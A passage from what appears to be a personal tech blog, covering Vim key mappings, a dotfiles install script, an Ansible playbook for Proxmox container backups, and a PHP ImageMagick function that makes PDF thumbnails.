:tnoremap <Esc> <C-\><C-n>
” To use `ALT+{h,j,k,l}` to navigate windows from any mode: >
:tnoremap <A-h> <C-\><C-N><C-w>h
:tnoremap <A-j> <C-\><C-N><C-w>j
:tnoremap <A-k> <C-\><C-N><C-w>k
:tnoremap <A-l> <C-\><C-N><C-w>l
:inoremap <A-h> <C-\><C-N><C-w>h
:inoremap <A-j> <C-\><C-N><C-w>j
:inoremap <A-k> <C-\><C-N><C-w>k
:inoremap <A-l> <C-\><C-N><C-w>l
:nnoremap <A-h> <C-w>h
:nnoremap <A-j> <C-w>j
:nnoremap <A-k> <C-w>k
:nnoremap <A-l> <C-w>l
” don’t show warning on terminal exit
set nomodified
This file is the entire reason I started tracking my .dotfiles. Being able to effortlessly pull down my programming environment makes switching to a new computer so much simpler. Most of this file concerns the installation of various Vim plugins using Vundle but there are a few keyboard shortcuts as well. I’ll save preaching about Vim for another post.
Vim in action
install.sh
#!/bin/bash
ln -sf ~/.dotfiles/.bashrc ~/.bashrc
ln -sf ~/.dotfiles/.vimrc ~/.vimrc
ln -sf ~/.dotfiles/.bash_aliases ~/.bash_aliases
# php
sudo add-apt-repository ppa:ondrej/php
sudo add-apt-repository ppa:jtaylor/keepass
sudo apt-get update
sudo apt-get install -y python3 curl wget software-properties-common ansible vim vim-gtk3 git ripgrep build-essential cmake wireguard php7.4 php7.4-curl php7.4-gd php7.4-json php7.4-mbstring php7.4-xml keepass2 imagemagick neovim vim-nox python3-dev
# neovim
echo “set runtimepath^=~/.vim runtimepath+=~/.vim/after” >> ~/.config/nvim/init.vim
echo “let &packpath = &runtimepath” >> ~/.config/nvim/init.vim
echo “source ~/.vimrc” >> ~/.config/nvim/init.vim
# composer
# double check if hash has changed
php -r “copy(‘https://getcomposer.org/installer’, ‘composer-setup.php’);”
php -r “if (hash_file(‘sha384’, ‘composer-setup.php’) === ‘e5325b19b381bfd88ce90a5ddb7823406b2a38cff6bb704b0acc289a09c8128d4a8ce2bbafcd1fcbdc38666422fe2806’) { echo ‘Installer verified’; } else { echo ‘Installer corrupt’; unlink(‘composer-setup.php’); } echo PHP_EOL;”
php composer-setup.php
php -r “unlink(‘composer-setup.php’);”
sudo mv composer.phar /usr/local/bin/composer
sudo chown root:root /usr/local/bin/composer
While my .vimrc is what convinced me to start a .dotfiles repo, the install.sh is by far the most useful file in the entire project. When this file is run, the first thing it does is connect my .bashrc, .vimrc, and .bash_aliases to my profile. It will then add a couple of repositories, update the repositories, and install most everything I need to get up and running. Whenever I find myself installing another useful package on my machine, I try to remember to add it here as well so that I’ll have it in the future. After the installation of commonly used packages, I’ll setup Neovim and download composer for PHP dependency management. Interestingly enough, this process always breaks because I never have the correct hash to compare the updated composer.phar file to.
README
While this may not seem important, I can assure you that it’s the most important file in the entire repository. My README file tracks changes, documents proper installation techniques, and gives me a heads up about any quirks I might run into. You will always appreciate having documentation later so take the time to keep up with this one.
Conclusion
Managing a .dotfiles repository is by no means a one-off project. It’s an ever-changing entity that will follow you wherever you go and be whatever you need it to be. Use it as you need it, but if you take care of it, it will take care of you. You’ll thank yourself later on for putting in the work now. For more information, check out http://dotfiles.github.io/ or do some quick searching on the interwebs to find tons of other examples.
The one thing that you should absolutely be doing routinely is backing up your stuff. Yet you’ll notice in my previous post about using Ansible to automate my homelab, there is no mention of backing up the environment. If you’re wondering why that is, it’s because I am both lazy and forgetful.
Having been bitten one too many times by my fancy automated updates, I decided I’d had enough. I was spending too much time connecting to the Proxmox web GUI, starting a backup, then running updates so if (when) things broke, I’d have access to a more recent backup. I needed to be able to take backups within Ansible as well as run my updates.
This is the solution I came up with:
—
– hosts: host
remote_user: root
vars_prompt:
– name: ctid
prompt: ‘Specify container ID or leave blank for all’
private: no
tasks:
– name: Backup all containers.
command:
cmd: vzdump –all –maxfiles 5 –compress gzip
when: ctid == “”
– name: Backup specified container.
command:
cmd: vzdump {{ ctid }} –maxfiles 5 –compress gzip
when: ctid != “”
This playbook should be easy enough to understand without too much exlaining but I’ll sum it up: if a container ID is specified when run, use the Proxmox tool vzdump to backup that container; otherwise, backup all containers (compress those files and only keep the most recent 5). Please borrow, tweak, share, and critique.
As I’ve noted a previous post, ImageMagick is an incredibly powerful tool for image manipulation. While it’s handy for image compression, it can also be used for so many more things, like processing uploaded files. Whether you want to crop all images to the same dimensions, or invert their orientation, Imagick can manage it. I’ve found it particularly useful for generating a thumbnail that can be used as a preview for PDFs uploaded to my application. Here’s some code that does just that:
// generates a jpg thumbnail for a PDF
// returns true on success
// returns false on failure
private function generateThumbnail($filePathNoExt = ”) {
try {
$img = new \Imagick($filePathNoExt . ‘.pdf[0]’);
$img->scaleImage(200, 0);
$img->setImageFormat(‘jpg’);
$img = $img->flattenImages();
$img->writeImage($filePathNoExt . ‘.jpg’);
$img->clear();
$img->destroy();
return true;
} catch (\ImagickException $e) {
// thumbnail generation failed
echo $e;
}
return false;
}
This code is pretty self-explanatory. After the PDF has been uploaded, this function is called with the path to the PDF provided as the parameter (minus the extension ‘.pdf’). A new Imagick object is instantiated and some settings are configured before writing the file. The flattenImages() method is used to merge all layers within the PDF for a consistent thumbnail. If you wished to have the thumbnail format as a PNG or with a different size, those parameters can be adjusted as need. At the end of it all, we return a true if the thumbnail was successfully written or a false if there was an error. The thumbnail can be found in the same directory as the PDF, with the same file name.
Then, show the thumbnail inside a link to your PDF like so:
<a href=”/path/to/file.pdf” title=”Open Attachment”>
<img src=”/path/to/file.jpg”>
</a>
For further reading, check out this article from BinaryTides that helped me along the way.